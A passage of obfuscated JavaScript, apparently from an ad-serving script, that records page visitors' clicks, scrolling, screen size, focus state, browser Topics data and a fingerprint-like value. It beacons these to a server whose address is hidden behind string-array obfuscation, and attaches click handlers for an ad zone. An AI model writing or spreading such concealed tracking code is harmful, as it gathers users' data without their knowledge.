_0x5ad66e={..._0x574667},_0x32cc0c=_0x5ad66e;this[_0x2494f3(0x425)]&&(this[_0x2494f3(0x527)]&&this[_0x2494f3(0x527)][_0x2494f3(0x3a8)]&&this[_0x2494f3(0x527)][_0x2494f3(0x3a8)][0x0]&&this[_0x2494f3(0x527)][_0x2494f3(0x3a8)][0x0][_0x2494f3(0xfd4)]&&(_0x32cc0c[_0x2494f3(0x1265)]=this[_0x2494f3(0x527)][_0x2494f3(0x3a8)][0x0][_0x2494f3(0xfd4)]),this[_0x2494f3(0xf89)]&&(_0x32cc0c[_0x2494f3(0x85c)]=this[_0x2494f3(0x288)+_0x2494f3(0x1161)]())),null!==(_0x444768=this[_0x2494f3(0x527)])&&void 0x0!==_0x444768&&null!==(_0x444768=_0x444768[_0x2494f3(0xceb)+_0x2494f3(0x13f0)])&&void 0x0!==_0x444768&&_0x444768[_0x2494f3(0xac7)]&&(_0x32cc0c[_0x2494f3(0x917)+_0x2494f3(0xf6d)]=this[_0x2494f3(0x527)][_0x2494f3(0xceb)+_0x2494f3(0x13f0)][_0x2494f3(0x23f)](_0x432fd3=>_0x432fd3[_0x2494f3(0x54d)][_0x2494f3(0x10ee)]('\x20',_0x432fd3[_0x2494f3(0x1622)]))[_0x2494f3(0x1556)](',')),this['ad']&&(this['ad'][_0x2494f3(0xbf0)]&&(_0x32cc0c[_0x2494f3(0xe1a)+'E']=this['ad'][_0x2494f3(0xbf0)]),this['ad'][_0x2494f3(0x12b8)]&&(_0x32cc0c[_0x2494f3(0x1167)]=this['ad'][_0x2494f3(0x12b8)]),this['ad'][_0x2494f3(0x106f)+'d']&&(_0x32cc0c[_0x2494f3(0x327)+'D']=this['ad'][_0x2494f3(0x106f)+'d']),this['ad'][_0x2494f3(0x127c)]&&this['ad'][_0x2494f3(0x127c)][_0x2494f3(0xac7)]&&(_0x32cc0c[_0x2494f3(0x300)+'ES']=this['ad'][_0x2494f3(0x127c)][_0x2494f3(0x23f)](_0x58c8f2=>_0x58c8f2[_0x2494f3(0x1622)])[_0x2494f3(0x1556)](',')),this['ad'][_0x2494f3(0x38d)+_0x2494f3(0x44c)]&&this['ad'][_0x2494f3(0x38d)+_0x2494f3(0x44c)][_0x2494f3(0xac7)]&&(_0x32cc0c[_0x2494f3(0x15b8)+_0x2494f3(0x125c)]=this['ad'][_0x2494f3(0x38d)+_0x2494f3(0x44c)][_0x2494f3(0x23f)](_0x274aaf=>_0x274aaf[_0x2494f3(0x1622)])[_0x2494f3(0x1556)](','))),_0x3ecfc9[_0x2494f3(0x6b6)](_0xe338bf,_0x32cc0c,_0x5102a3);}[_0x3ac101(0xb13)+_0x3ac101(0x14ae)](_0x568ac0){const _0x12a992=_0x3ac101;if(!_0x3ecfc9[_0x12a992(0xcb5)+_0x12a992(0x1674)](_0x568ac0))return'';const _0x2de341=0x3e8*_0x568ac0,_0x5a4344=Math[_0x12a992(0x16ae)](_0x2de341/0x36ee80),_0x2a20fb=Math[_0x12a992(0x16ae)](_0x2de341/0xea60%0x3c),_0x2a7263=Math[_0x12a992(0x16ae)](_0x2de341/0x3e8%0x3c),_0x375521=Math[_0x12a992(0x16ae)](_0x2de341%0x3e8);return''[_0x12a992(0x10ee)](_0x3ecfc9[_0x12a992(0x204)+_0x12a992(0x6b7)](_0x5a4344,0x2),':')[_0x12a992(0x10ee)](_0x3ecfc9[_0x12a992(0x204)+_0x12a992(0x6b7)](_0x2a20fb,0x2),':')[_0x12a992(0x10ee)](_0x3ecfc9[_0x12a992(0x204)+_0x12a992(0x6b7)](_0x2a7263,0x2),'.')[_0x12a992(0x10ee)](_0x3ecfc9[_0x12a992(0x204)+_0x12a992(0x6b7)](_0x375521,0x3));}[_0x3ac101(0x288)+_0x3ac101(0x1161)](){const _0x2d73be=_0x3ac101;return this[_0x2d73be(0xb13)+_0x2d73be(0x14ae)](this[_0x2d73be(0xf89)]);}}const _0x4e26ad=_0x3ac101(0x1095)+_0x3ac101(0x1600)+_0x3ac101(0x1543)+_0x3ac101(0x150b)+_0x3ac101(0x779)+_0x3ac101(0x148b)+_0x3ac101(0xa58)+_0x3ac101(0x1045)+_0x3ac101(0x1285)+_0x3ac101(0x4bc)+_0x3ac101(0x47f)+_0x3ac101(0x881)+_0x3ac101(0x4ec)+_0x3ac101(0x973)+_0x3ac101(0x653)+_0x3ac101(0x4cb)+_0x3ac101(0x623)+_0x3ac101(0x112a)+_0x3ac101(0x1c2)+_0x3ac101(0xd51)+_0x3ac101(0x384)+_0x3ac101(0x1217)+_0x3ac101(0x104c)+_0x3ac101(0xdf8)+_0x3ac101(0xb33)+_0x3ac101(0x1c6)+_0x3ac101(0x7f2)+_0x3ac101(0x508)+_0x3ac101(0x1200)+_0x3ac101(0x1204)+_0x3ac101(0xe0b)+_0x3ac101(0x429)+_0x3ac101(0x781)+_0x3ac101(0x2b8)+_0x3ac101(0x8cb)+_0x3ac101(0xa37)+_0x3ac101(0x1aa)+_0x3ac101(0x2de)+_0x3ac101(0x1195)+_0x3ac101(0x14e3)+_0x3ac101(0x2f9)+_0x3ac101(0x158e)+_0x3ac101(0xbbd)+_0x3ac101(0xcbb)+_0x3ac101(0x13dc)+_0x3ac101(0x122d)+_0x3ac101(0x14b8)+_0x3ac101(0x951)+_0x3ac101(0x1614)+_0x3ac101(0x914)+_0x3ac101(0x98a)+_0x3ac101(0x15e3)+_0x3ac101(0x694)+_0x3ac101(0xa38)+_0x3ac101(0x1531)+_0x3ac101(0x7d2)+_0x3ac101(0xd64)+_0x3ac101(0xb37)+_0x3ac101(0x1f9)+_0x3ac101(0x137f)+_0x3ac101(0xb02)+_0x3ac101(0xb04)+_0x3ac101(0x1449)+_0x3ac101(0x580)+_0x3ac101(0x103c)+_0x3ac101(0x15cd)+_0x3ac101(0x1125)+_0x3ac101(0x1618)+_0x3ac101(0xf76)+_0x3ac101(0x6a3)+_0x3ac101(0xd00)+_0x3ac101(0x1427)+_0x3ac101(0x80a)+_0x3ac101(0x83b)+_0x3ac101(0x14e)+_0x3ac101(0xc96)+_0x3ac101(0xa7c)+_0x3ac101(0xbff)+_0x3ac101(0x1654)+_0x3ac101(0xe6b)+_0x3ac101(0x7f9)+_0x3ac101(0x1114),_0x1f7704=_0x1b7b55=>{const _0x15a3ae=_0x3ac101,_0x15b9bd=_0x1b7b55?_0x15a3ae(0x7f7):_0x15a3ae(0x10df);return _0x15a3ae(0x1095)+_0x15a3ae(0x1600)+_0x15a3ae(0x1543)+_0x15a3ae(0x150b)+_0x15a3ae(0x779)+_0x15a3ae(0x148b)+_0x15a3ae(0xa58)+_0x15a3ae(0x1045)+_0x15a3ae(0x1285)+_0x15a3ae(0x4bc)+_0x15a3ae(0x47f)+_0x15a3ae(0xee5)+_0x15a3ae(0x2d2)+_0x15b9bd+(_0x15a3ae(0x1ec)+_0x15a3ae(0x685)+_0x15a3ae(0xff0)+_0x15a3ae(0xe40)+_0x15a3ae(0x143f)+_0x15a3ae(0x886)+_0x15a3ae(0x317)+_0x15a3ae(0x62b)+_0x15a3ae(0x3a6)+_0x15a3ae(0xc37))+_0x15b9bd+(_0x15a3ae(0x1ec)+_0x15a3ae(0x685)+_0x15a3ae(0xff0)+_0x15a3ae(0xe40)+_0x15a3ae(0x143f)+_0x15a3ae(0x886)+_0x15a3ae(0xee)+_0x15a3ae(0xf12));},_0x11aa3f=0x3e8,_0x5548cb=_0x2de046=>_0x3ac101(0x6a0)==typeof _0x2de046,_0x5dff4b=_0x55a361=>Number[_0x3ac101(0x5f3)](_0x55a361),_0x37f17d=_0x4c0216=>_0x3ac101(0x1664)+_0x3ac101(0x140d)===Object[_0x3ac101(0xff)][_0x3ac101(0x510)][_0x3ac101(0xa31)](_0x4c0216),_0xba5ff5=_0x2efb12=>[_0x3ac101(0x78d),_0x3ac101(0x902),_0x3ac101(0x118f),_0x3ac101(0x1209),_0x3ac101(0x13a6)+'t',_0x3ac101(0x4d1)+'ht'][_0x3ac101(0x826)](_0x2efb12),_0x367537=()=>Math[_0x3ac101(0x150)](new Date()[_0x3ac101(0x8f7)]()/0x3e8),_0xe77cac=_0x1f5c5c=>{const _0x98f9e0=_0x3ac101,_0x1c48b7=new _0x43a397(_0x98f9e0(0x203)+_0x98f9e0(0x823)),_0x5a80c8=_0x98f9e0(0x7a1),_0x35da4b={};_0x35da4b[_0x98f9e0(0x7a7)]=0x0,_0x35da4b[_0x98f9e0(0xa14)]=0x0,_0x35da4b[_0x98f9e0(0x90e)]=0x0,_0x35da4b[_0x98f9e0(0x8f8)]=0x0,_0x35da4b[_0x98f9e0(0x139)]=0x0,_0x35da4b[_0x98f9e0(0x1293)]=0x0;let _0x9d5c14,_0x2b174c=0x0,_0x1e9031=!0x1,_0x658de4={'clientHints':{},'isScrollable':0x0,'totalClicks':0x0,'sessionLength':0x0,'ippMissclicks':0x0,'visible':0x0,'caught':0x0,'lastevent':0x0,'isFullscreen':0x0,'isTabFocused':0x0,'eventImps':0x0,'retryCounts':0x0,'isScrolled':0x0,'isMouseMoved':0x0,'pagePercentageSeen':0x0,'belowTheFoldSeen':0x0,'touchEnd':0x0,'touchMove':0x0,'clicksByType':_0x35da4b,'browsingTopics':[],'ufp':_0x43e178()},_0x4a9c28=_0x408542(),_0x4598a3=_0x367537();async function _0x1f6927(){const _0x4e69bf=_0x98f9e0;var _0x93691c,_0x24f4b3;if(0x0===_0x658de4[_0x4e69bf(0xbfd)+'en']&&(_0x658de4[_0x4e69bf(0xbfd)+'en']=document[_0x4e69bf(0x1011)+_0x4e69bf(0xebe)]||document[_0x4e69bf(0x8aa)+_0x4e69bf(0x10b7)+_0x4e69bf(0x108d)]||document[_0x4e69bf(0x482)+_0x4e69bf(0xeda)]?0x1:0x0),_0x658de4[_0x4e69bf(0xac5)+'ed']=document[_0x4e69bf(0xb19)]||document[_0x4e69bf(0xced)]||document[_0x4e69bf(0xba1)+'en']?0x0:0x1,_0x658de4[_0x4e69bf(0x2c5)+_0x4e69bf(0xf1a)]=_0x4598a3,_0x658de4[_0x4e69bf(0xd37)]=_0x4a9c28,_0x658de4[_0x4e69bf(0x27e)+_0x4e69bf(0x21d)]=_0x367537()-_0x4598a3,_0x658de4[_0x4e69bf(0xa9d)+_0x4e69bf(0x3e7)]=new Date()[_0x4e69bf(0xde5)+_0x4e69bf(0x1194)](),_0x658de4[_0x4e69bf(0x1535)]=[],_0x1f5c5c&&(_0x658de4[_0x4e69bf(0x1535)]=_0x1f5c5c[_0x4e69bf(0xa9f)]()),_0x658de4[_0x4e69bf(0xcc2)]=encodeURIComponent(_0x2b7e8d()),_0x658de4[_0x4e69bf(0xcf4)]=encodeURIComponent(((()=>{const _0x291fcd=_0x4e69bf,_0x37cd1c=document[_0x291fcd(0xf35)];return _0x37cd1c?_0x1430a8(_0x37cd1c):'';})())),_0x658de4[_0x4e69bf(0x521)]=encodeURI(_0x315032()),_0x658de4[_0x4e69bf(0x81b)+'on']=encodeURIComponent(_0x61bb35(_0x4e69bf(0xe6a)+'n',_0x1c48b7)),_0x658de4[_0x4e69bf(0x2b5)]=encodeURIComponent(_0x61bb35(_0x4e69bf(0xa02),_0x1c48b7)),_0x658de4[_0x4e69bf(0xd50)+'s']=((()=>{const _0x414223=_0x4e69bf,_0x116d0e=document[_0x414223(0x5ce)+_0x414223(0x1462)](_0x414223(0x1138));return _0x116d0e[_0x414223(0xac7)]?_0x116d0e[_0x414223(0xac7)]:0x0;})()),_0x658de4[_0x4e69bf(0x1608)]=Math[_0x4e69bf(0xb69)](window[_0x4e69bf(0xba7)+'h']||document[_0x4e69bf(0x144e)][_0x4e69bf(0xba7)+'h']),_0x658de4[_0x4e69bf(0x11ba)]=Math[_0x4e69bf(0xb69)](window[_0x4e69bf(0x9b8)+'ht']||document[_0x4e69bf(0x144e)][_0x4e69bf(0x9b8)+'ht']),_0x658de4[_0x4e69bf(0x567)]=Math[_0x4e69bf(0xb69)](window[_0x4e69bf(0xb00)]||document[_0x4e69bf(0x144e)][_0x4e69bf(0x106e)+'h']),_0x658de4[_0x4e69bf(0x536)]=Math[_0x4e69bf(0xb69)](window[_0x4e69bf(0xfc1)+'t']||document[_0x4e69bf(0x144e)][_0x4e69bf(0x8a1)+'ht']),_0x658de4[_0x4e69bf(0xf25)]=_0x5cbc4d(),sessionStorage[_0x4e69bf(0x15b5)](_0x4e69bf(0xeb))&&(_0x658de4[_0x4e69bf(0xd97)+'e']=sessionStorage[_0x4e69bf(0x15b5)](_0x4e69bf(0xeb))),_0x658de4[_0x4e69bf(0x73c)]=(_0x93691c=_0x658de4[_0x4e69bf(0x567)],_0x24f4b3=_0x658de4[_0x4e69bf(0x536)],_0x5cbc4d()&&(_0x93691c<0xa||_0x24f4b3<0xa)?0x0:0x1),_0x658de4[_0x4e69bf(0xbb1)]=((()=>{const _0x2f6810=_0x4e69bf;let _0x1a34b6=0x0;if(_0x5cbc4d())try{window[_0x2f6810(0x78d)][_0x2f6810(0x12ab)][_0x2f6810(0x7d0)];}catch(_0x28126f){_0x1a34b6=0x1;}return _0x1a34b6;})()),_0x658de4[_0x4e69bf(0x657)+'le']=((_0x158f17,_0x2d52b5)=>{const _0x304f89=_0x4e69bf;if(_0x158f17>_0x2d52b5){const _0x3f2279=0.05;return _0x158f17-_0x2d52b5>Math[_0x304f89(0xb69)](_0x2d52b5*_0x3f2279)?0x1:0x0;}return 0x0;})(_0x658de4[_0x4e69bf(0x11ba)],_0x658de4[_0x4e69bf(0x536)]),_0x1f5c5c[_0x4e69bf(0x124c)])try{const _0x415551=await _0x1f5c5c[_0x4e69bf(0x124c)]();_0x415551&&(_0x658de4[_0x4e69bf(0x99a)]=btoa(JSON[_0x4e69bf(0x1190)](_0x415551)));}catch(_0x383f35){_0x1c48b7[_0x4e69bf(0x8d7)](_0x383f35);}}const _0x39c81d=()=>{_0x1dfcc4(!0x0);};function _0x266dde(){const _0x32464f=_0x98f9e0;_0x1c48b7[_0x32464f(0x8d7)](_0x32464f(0x125)+_0x32464f(0xd8c)),_0x658de4[_0x32464f(0x48f)]++;}function _0x3a6ca0(){const _0x1bf47f=_0x98f9e0;0x1!==_0x658de4[_0x1bf47f(0xfac)+'ed']&&(_0x1c48b7[_0x1bf47f(0x8d7)](_0x1bf47f(0x13a3)+_0x1bf47f(0xf2b)),_0x658de4[_0x1bf47f(0xfac)+'ed']=0x1);}function _0x1eaa33(){const _0x56b300=_0x98f9e0;_0x1c48b7[_0x56b300(0x8d7)](_0x56b300(0x10b1)+_0x56b300(0xcc9)),_0x658de4[_0x56b300(0x1334)]++,_0x11810b();}function _0x11810b(){const _0x120f9e=_0x98f9e0;if(_0x1c48b7[_0x120f9e(0x8d7)](_0x120f9e(0x164c)+_0x120f9e(0xf5)),_0x658de4[_0x120f9e(0x11ba)]<=_0x658de4[_0x120f9e(0x536)])return _0x658de4[_0x120f9e(0x15e2)+_0x120f9e(0xb1a)]=0x64,void(_0x658de4[_0x120f9e(0x13d1)+_0x120f9e(0x15e5)]=0x64);var _0x4981ac=Math[_0x120f9e(0xb69)](window[_0x120f9e(0xdbf)]||document[_0x120f9e(0x144e)][_0x120f9e(0xdbf)]),_0x2c8452=Math[_0x120f9e(0xb69)]((_0x4981ac+_0x658de4[_0x120f9e(0x536)])/_0x658de4[_0x120f9e(0x11ba)]*0x64);_0x2c8452>0x64&&(_0x2c8452=0x64),_0x2c8452!=_0x658de4[_0x120f9e(0x15e2)+_0x120f9e(0xb1a)]&&(_0x1c48b7[_0x120f9e(0x8d7)](_0x120f9e(0x75a)+_0x120f9e(0xa5a)+'d.'),_0x658de4[_0x120f9e(0xb22)]=0x1),_0x2c8452>_0x658de4[_0x120f9e(0x15e2)+_0x120f9e(0xb1a)]&&(_0x1c48b7[_0x120f9e(0x8d7)](_0x120f9e(0xdb4)+_0x120f9e(0x581)+_0x120f9e(0x43d)),_0x658de4[_0x120f9e(0x15e2)+_0x120f9e(0xb1a)]=_0x2c8452);var _0x44bf83=Math[_0x120f9e(0xb69)](_0x4981ac/(_0x658de4[_0x120f9e(0x11ba)]-_0x658de4[_0x120f9e(0x536)])*0x64);_0x44bf83>0x64&&(_0x44bf83=0x64),_0x44bf83>_0x658de4[_0x120f9e(0x13d1)+_0x120f9e(0x15e5)]&&(_0x1c48b7[_0x120f9e(0x8d7)](_0x120f9e(0xe89)+_0x120f9e(0x166c)+_0x120f9e(0xdc0)+_0x120f9e(0xd46)),_0x658de4[_0x120f9e(0x13d1)+_0x120f9e(0x15e5)]=_0x44bf83);}function _0x5be464(){const _0xa61dc5=_0x98f9e0;_0x658de4[_0xa61dc5(0x5c7)+_0xa61dc5(0x10b2)]++;}function _0x50c0be(_0x1718b6){const _0x4d4c53=_0x98f9e0;_0x1c48b7[_0x4d4c53(0x8d7)](_0x4d4c53(0x1495)+_0x4d4c53(0x6f1)),_0x658de4[_0x4d4c53(0x101f)+'s']++;var _0x538109=_0x1718b6[_0x4d4c53(0x513)],_0x4b21ae=null;do{null!==_0x4b21ae&&''!==_0x4b21ae||(_0x4b21ae=_0xa1993(_0x538109)),_0x538109=_0x538109[_0x4d4c53(0xa27)+_0x4d4c53(0x108d)];}while(_0x538109&&_0x4d4c53(0x144e)!==_0x538109[_0x4d4c53(0x8d4)][_0x4d4c53(0xc53)+'e']()&&_0x4d4c53(0x9ef)!==_0x538109[_0x4d4c53(0x8d4)][_0x4d4c53(0xc53)+'e']());null===_0x4b21ae&&(_0x4b21ae=_0x4d4c53(0x7a7)),_0x658de4[_0x4d4c53(0x1132)+'pe'][_0x4b21ae]++;}function _0xa1993(_0x2e988f){const _0x3ebeb0=_0x98f9e0;var _0x4615f5=null;return-0x1!==['a',_0x3ebeb0(0x90e),_0x3ebeb0(0x8f8),_0x3ebeb0(0xa14),_0x3ebeb0(0x2b4),_0x3ebeb0(0x1293),_0x3ebeb0(0x7c5)][_0x3ebeb0(0x19d)](_0x2e988f[_0x3ebeb0(0x8d4)][_0x3ebeb0(0xc53)+'e']())&&('a'===(_0x4615f5=_0x2e988f[_0x3ebeb0(0x8d4)][_0x3ebeb0(0xc53)+'e']())?_0x4615f5=_0x3ebeb0(0x139):_0x3ebeb0(0x2b4)!==_0x4615f5&&_0x3ebeb0(0x7c5)!==_0x4615f5||(_0x4615f5=_0x3ebeb0(0xa14))),_0x4615f5;}function _0x25330c(){const _0x23bdf3=_0x98f9e0;_0x1c48b7[_0x23bdf3(0x8d7)](_0x23bdf3(0x570)+_0x23bdf3(0xf2b)),_0x658de4[_0x23bdf3(0x50f)]++;}function _0x3467f1(){const _0x58716e=_0x98f9e0;_0x1c48b7[_0x58716e(0x8d7)](_0x58716e(0x153b)+_0x58716e(0xda5)),_0x658de4[_0x58716e(0x13dd)+'s']++;}function _0x1b239f(){const _0x2a0619=_0x98f9e0;var _0x3dcf54=_0x2a0619(0x1477)+_0x2a0619(0x1423)+_0x2a0619(0x27f)+Math[_0x2a0619(0xbd6)]();return _0x3dcf54+=_0x2a0619(0xdb3),_0x1c48b7[_0x2a0619(0x8d7)](_0x2a0619(0x1101)+':\x20'+_0x3dcf54[_0x2a0619(0x510)]()),_0x3dcf54;}async function _0x1dfcc4(_0x1d1ebb=!0x1){const _0x24161a=_0x98f9e0;if(!_0x1e9031){if(_0x1e9031=!0x0,await _0x1f6927(),_0x1d1ebb&&(_0x658de4[_0x24161a(0x1032)]=0x1),_0x1c48b7[_0x24161a(0x495)+_0x24161a(0x41e)]&&_0x1c48b7[_0x24161a(0x8d7)](_0x24161a(0x921)+_0x24161a(0x865),JSON[_0x24161a(0xf2d)](JSON[_0x24161a(0x1190)](_0x658de4))),_0x24161a(0x1261)in window&&_0x24161a(0x610)in window[_0x24161a(0x1261)]&&void 0x0!==navigator[_0x24161a(0x610)]&&void 0x0!==Blob){_0x658de4[_0x24161a(0x169)+_0x24161a(0xde2)]=Date[_0x24161a(0x745)]();const _0x56b371={};_0x56b371[_0x24161a(0x1302)]=_0x24161a(0x1518)+_0x24161a(0xde3)+_0x24161a(0xaed);var _0x3255c2=new Blob([JSON[_0x24161a(0x1190)](_0x658de4)],_0x56b371);navigator[_0x24161a(0x610)](_0x1b239f(),_0x3255c2);}else{var _0xe9619b=_0x24161a(0x445)+_0x24161a(0x642)in window?new XMLHttpRequest():new ActiveXObject(_0x24161a(0x1155)+_0x24161a(0xbf1));_0xe9619b[_0x24161a(0x934)](_0x24161a(0xb10),_0x1b239f(),!0x0),_0xe9619b[_0x24161a(0x25f)+_0x24161a(0x41f)](_0x24161a(0x13aa)+'pe',_0x24161a(0x1518)+_0x24161a(0x1109)+_0x24161a(0x4fa));try{_0x658de4[_0x24161a(0x169)+_0x24161a(0xde2)]=Date[_0x24161a(0x745)](),_0xe9619b[_0x24161a(0x1445)](JSON[_0x24161a(0x1190)](_0x658de4));}catch(_0x457568){}}_0x658de4[_0x24161a(0x1032)]=0x0,_0x1e9031=!0x1;}}function _0x166d8c(){const _0x1d9393=_0x98f9e0,_0x28b2a9={};_0x28b2a9[_0x1d9393(0x1353)]=_0x4a9c28;const _0x113323={};_0x113323[_0x1d9393(0x1315)]='UT',_0x113323[_0x1d9393(0x1a5)]=_0x28b2a9;const _0x52a911={};_0x52a911[_0x1d9393(0x167b)]=_0x113323;var _0x34d234=new CustomEvent(_0x5a80c8,_0x52a911);document[_0x1d9393(0xdeb)+_0x1d9393(0x108d)](_0x34d234);}async function _0x13b097(){const _0x316e64=_0x98f9e0;if(_0x658de4[_0x316e64(0x27e)+_0x316e64(0x21d)]=_0x367537()-_0x4598a3,_0x658de4[_0x316e64(0x27e)+_0x316e64(0x21d)]>=0x1c20)return _0x1c48b7[_0x316e64(0x8d7)](_0x316e64(0xd6b)+_0x316e64(0x130)+_0x316e64(0x95c)+_0x316e64(0xefd)+_0x316e64(0x1eb)+_0x316e64(0xa87)),await _0x1dfcc4(),clearInterval(_0x9d5c14),_0x1c48b7[_0x316e64(0x8d7)](_0x316e64(0x1421)+_0x316e64(0x10be)+_0x316e64(0xf37)),document[_0x316e64(0xea)+_0x316e64(0x3d5)](_0x316e64(0x396),_0x50c0be,!0x1),document[_0x316e64(0xea)+_0x316e64(0x3d5)](_0x316e64(0xd2f),_0x3a6ca0,!0x1),document[_0x316e64(0xea)+_0x316e64(0x3d5)](_0x316e64(0x957),_0x11810b,!0x1),document[_0x316e64(0xea)+_0x316e64(0x3d5)](_0x316e64(0x12a0)+_0x316e64(0xce4),_0x5be464,!0x1),document[_0x316e64(0xea)+_0x316e64(0x3d5)](_0x316e64(0x295)+_0x316e64(0x49c),_0x25330c,!0x1),document[_0x316e64(0xea)+_0x316e64(0x3d5)](_0x316e64(0x295)+_0x316e64(0xd43)+'nt',_0x3467f1,!0x1),document[_0x316e64(0xea)+_0x316e64(0x3d5)](_0x316e64(0xa61),_0x1eaa33,!0x1),document[_0x316e64(0xea)+_0x316e64(0x3d5)](_0x316e64(0x15f7),_0x266dde,!0x1),document[_0x316e64(0xea)+_0x316e64(0x3d5)](_0x316e64(0x1019)+'l',_0x11810b,!0x1),void window[_0x316e64(0xea)+_0x316e64(0x3d5)](_0x316e64(0xfa5)+'ad',_0x39c81d);0x0!==_0x2b174c&&0x1!==_0x2b174c&&0x5!==_0x2b174c&&0xa!==_0x2b174c&&_0x2b174c%0x1e!=0x0||await _0x1dfcc4(),_0x2b174c++;}!async function _0x3be10c(){const _0x44e78f=_0x98f9e0;if(_0x44e78f(0x12ea)===document[_0x44e78f(0x4bf)]||_0x44e78f(0x82a)+'e'===document[_0x44e78f(0x4bf)])return _0x658de4[_0x44e78f(0x123a)+'s']=await _0x37034f(_0x1c48b7,!![]),_0x658de4[_0x44e78f(0xbbf)+_0x44e78f(0x1046)]=await(async function(){const _0x1e128d=_0x44e78f;let _0x22d4d5=[];if(_0x1e128d(0xbbf)+_0x1e128d(0x1046)in document&&document[_0x1e128d(0x764)+_0x1e128d(0xe94)][_0x1e128d(0xbf5)+_0x1e128d(0x16a9)](_0x1e128d(0x268)+_0x1e128d(0xdd6)))try{_0x22d4d5=await document[_0x1e128d(0xbbf)+_0x1e128d(0x1046)](),_0x1c48b7[_0x1e128d(0x8d7)](_0x1e128d(0x8b4)+_0x1e128d(0x1387)+_0x1e128d(0x970)+_0x1e128d(0x5d5),_0x22d4d5);}catch(_0x155c83){_0x1c48b7[_0x1e128d(0x8d7)](_0x1e128d(0x10e0)+_0x1e128d(0xd86)+_0x1e128d(0x82e)+_0x1e128d(0x2cf)+'\x20',_0x155c83);}return _0x22d4d5;}()),_0x44e78f(0xbfc)+'rt'in window||navigator[_0x44e78f(0x162f)+_0x44e78f(0xbfe)]>0x0||navigator[_0x44e78f(0x5bc)+_0x44e78f(0x5d9)]>0x0?(document[_0x44e78f(0x702)+_0x44e78f(0x12b)](_0x44e78f(0xa61),_0x1eaa33,!0x1),document[_0x44e78f(0x702)+_0x44e78f(0x12b)](_0x44e78f(0x15f7),_0x266dde,!0x1),document[_0x44e78f(0x702)+_0x44e78f(0x12b)](_0x44e78f(0x1019)+'l',_0x11810b,!0x1)):(document[_0x44e78f(0x702)+_0x44e78f(0x12b)](_0x44e78f(0xd2f),_0x3a6ca0,!0x1),document[_0x44e78f(0x702)+_0x44e78f(0x12b)](_0x44e78f(0x957),_0x11810b,!0x1)),document[_0x44e78f(0x702)+_0x44e78f(0x12b)](_0x44e78f(0x396),_0x50c0be,!0x1),document[_0x44e78f(0x702)+_0x44e78f(0x12b)](_0x44e78f(0x295)+_0x44e78f(0x49c),_0x25330c,!0x1),document[_0x44e78f(0x702)+_0x44e78f(0x12b)](_0x44e78f(0x295)+_0x44e78f(0xd43)+'nt',_0x3467f1,!0x1),document[_0x44e78f(0x702)+_0x44e78f(0x12b)](_0x44e78f(0x12a0)+_0x44e78f(0xce4),_0x5be464,!0x1),await _0x1f6927(),_0x11810b(),0x0===_0x2b174c&&await _0x13b097(),_0x9d5c14=setInterval(_0x13b097,0xea60),window[_0x5a80c8]=_0x4a9c28,_0x166d8c(),setTimeout(_0x166d8c,0x4e20),void window[_0x44e78f(0x702)+_0x44e78f(0x12b)](_0x44e78f(0xfa5)+'ad',_0x39c81d);setTimeout(_0x3be10c,0x64);}();},_0x5d2fa7=_0x3ac101(0x14cc)+_0x3ac101(0x6e3);class _0x33d8ee{#i;#he;#ue;#ge=!0x1;#pe=!0x1;#me=!0x1;constructor(_0x114ef5,_0x38e0a1,_0x1ee010){this.#i=_0x114ef5,this.#he=_0x38e0a1,this.#ue=_0x1ee010;}[_0x3ac101(0x899)+'d'](){return this.#pe;}[_0x3ac101(0x1067)](){const _0x58e474=_0x3ac101;if(this.#ge)return void this.#i[_0x58e474(0x8d7)](_0x58e474(0x2af)+_0x58e474(0x214));if(this.#ge=!0x0,this.#i[_0x58e474(0x8d7)](_0x58e474(0x9be)+_0x58e474(0x806)+'r'),!_0x5cbc4d())return void this.#i[_0x58e474(0x8d7)](_0x58e474(0x112)+_0x58e474(0x10ed));this.#i[_0x58e474(0x8d7)](_0x58e474(0x2a3)+_0x58e474(0x30c));const _0x6b0c4b=this.#ue[_0x58e474(0x5c1)]();if(_0x6b0c4b&&_0x6b0c4b[_0x58e474(0x1587)]>Date[_0x58e474(0x745)]())return this.#i[_0x58e474(0x8d7)](_0x58e474(0x1107)+_0x58e474(0x123f)+_0x58e474(0xeba)+_0x58e474(0x8cf),new Date(_0x6b0c4b[_0x58e474(0x1587)])),_0x6b0c4b[_0x58e474(0x899)+'d']?(this.#i[_0x58e474(0x8d7)](_0x58e474(0x5c5)+_0x58e474(0x463)+_0x58e474(0xec2)+'ay'),void(this.#pe=!0x0)):void this.#i[_0x58e474(0x8d7)](_0x58e474(0x155e)+_0x58e474(0xcee)+_0x58e474(0x13b1)+_0x58e474(0x3cc)+'er');this.#i[_0x58e474(0x8d7)](_0x58e474(0x33d)+_0x58e474(0xd57)+_0x58e474(0x1401)+_0x58e474(0x1507));const _0x54d108={'zoneId':_0x5d2fa7,'callback':this.#fe[_0x58e474(0x1593)](this)};_0x4702de||this.#he[_0x58e474(0x1037)](_0x58e474(0x12e1),_0x54d108,!0x0),this.#he[_0x58e474(0x1037)](_0x58e474(0x396),_0x54d108,!0x0);}#fe(_0x250f74){const _0x23e429=_0x3ac101;if(!_0x250f74[_0x23e429(0x1192)])return void this.#i[_0x23e429(0x8d7)](_0x250f74[_0x23e429(0x1302)]+_0x23e429(0x1cf)+_0x250f74[_0x23e429(0x513)][_0x23e429(0x14c3)]+(_0x23e429(0x1188)+_0x23e429(0xb46)+_0x23e429(0x134b)+_0x23e429(0xc88)),_0x250f74);if(this.#he[_0x23e429(0x832)+'op'])return void this.#i[_0x23e429(0x8d7)](_0x23e429(0x9ff)+_0x23e429(0x23d)+_0x23e429(0x14ac)+_0x23e429(0xbe8)+_0x23e429(0x1276));this.#he[_0x23e429(0x832)+'op']=!0x0,this.#i[_0x23e429(0x8d7)](_0x23e429(0x97a)+_0x23e429(0x70a)+_0x23e429(0x837)+_0x23e429(0x11ee)+_0x23e429(0x75b)+_0x23e429(0xf58));let 